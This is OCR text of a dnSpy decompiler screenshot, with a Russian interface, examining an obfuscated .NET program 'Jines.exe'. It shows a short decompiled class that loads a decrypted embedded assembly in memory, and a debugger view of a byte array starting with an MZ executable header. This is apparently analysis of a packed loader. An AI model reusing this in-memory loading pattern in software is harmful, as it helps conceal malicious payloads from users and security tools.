 dnSpy v6.1.8 (32-bit, .NET, Отладка)
Файл Правка Вид Отладка Окно Помощь C# Продолжить
Обозреватель сборок
System.Drawing.Primitives (5.0.0.0)
System.Diagnostics.StackTrace (5.0.0.0)
System.Reflection.Metadata (5.0.0.0)
System.IO.MemoryMappedFiles (5.0.0.0)
System.Collections.Immutable (5.0.0.0)
System.Diagnostics.FileVersionInfo (5.0.0.0)
System.Diagnostics.TextWriterTraceListener (5.0.0.0)
System.Console (5.0.0.0)
System.Diagnostics.Process (5.0.0.0)
Microsoft.Win32.Registry (5.0.0.0)
System.Diagnostics.Contracts (5.0.0.0)
System.Data.Common (5.0.0.0)
System.ComponentModel.TypeConverter (5.0.0.0)
System.IO.Pipes (5.0.0.0)
System.Security.Permissions (5.0.0.0)
System.Windows.Extensions (5.0.0.0)
System.Drawing.Common (5.0.0.0)
System.Buffers (5.0.0.0)
Microsoft.Win32.SystemEvents (5.0.0.0)
System.Runtime.Extensions (5.0.0.0)
System.Resources.ResourceManager (5.0.0.0)
System.Diagnostics.Debug (5.0.0.0)
System.Threading.Tasks (5.0.0.0)
System.IO.Compression.Brotli (5.0.0.0)
System.IO.Compression (5.0.0.0)
System.IO.Compression.ZipFile (5.0.0.0)
Jines (0.0.0.0)
Jines.exe
PE
Ссылки Типов
Ссылки
Ресурсы
{ } -
{ } Jines.Properties
Class0 @02000002
{ } Microsoft.Internal
{ } MS.Internal.AutomationProxies
{ } MS.Win32
{ } Novem
Class1 @02000003
Class2 @02000004
Class3 @02000005
Class4 @02000006
Class5 @02000007
Class6 @02000008
Class7 @02000009
Class6
1 using System;
2 using System.Threading;
3 using Jines.Properties;
4
5 namespace Novem
6 {
7 // Token: 0x02000008 RID: 8
8 internal class Class6
9 {
10 // Token: 0x04000005 RID: 5
11 public static AppDomain appDomain_0 = Thread.GetDomain();
12
13 // Token: 0x04000006 RID: 6
14 public static byte[] byte_0 = Class0.Byte_0;
15
16 // Token: 0x04000007 RID: 7
17 public static object object_0 = Class6.appDomain_0.Load(Class5.CZGwDCEsywxZZUZfkyhhx(Class6.byte_0)).GetExportedTypes()[35];
18 }
19 }
20
100 %
Локальные переменные
Наименование Значение Тип
Возвращено Novem.Class3.Abberant {byte[0x0004E800]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte